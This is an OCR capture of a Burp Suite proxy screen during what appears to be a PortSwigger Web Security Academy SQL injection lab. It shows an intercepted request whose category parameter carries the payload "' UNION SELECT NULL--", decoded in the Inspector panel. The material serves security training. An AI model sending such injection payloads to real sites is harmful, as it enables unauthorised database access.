 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.10.1.1 - Temporary ...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settings
Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to https://0a5e0090047b32f1804dcbf9006d00fb.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is... Action Open bro... Comment this item HTTP/2
Pretty Raw Hex \n
1 GET /filter?category=Accessories'+UNION+SELECT+NULL-- HTTP/2
2 Host: 0a5e0090047b32f1804dcbf9006d00fb.web-security-academy.net
3 Cookie: session=
4 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.63
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a5e0090047b32f1804dcbf9006d00fb.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17
18
Inspector
Selection 21 (0x15)
Selected text
'+UNION+SELECT+NULL--
Decoded from: URL encoding
' UNION SELECT NULL--
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 18
Search 0 highlights
Search File Explorer Ethical Hac... WhatsApp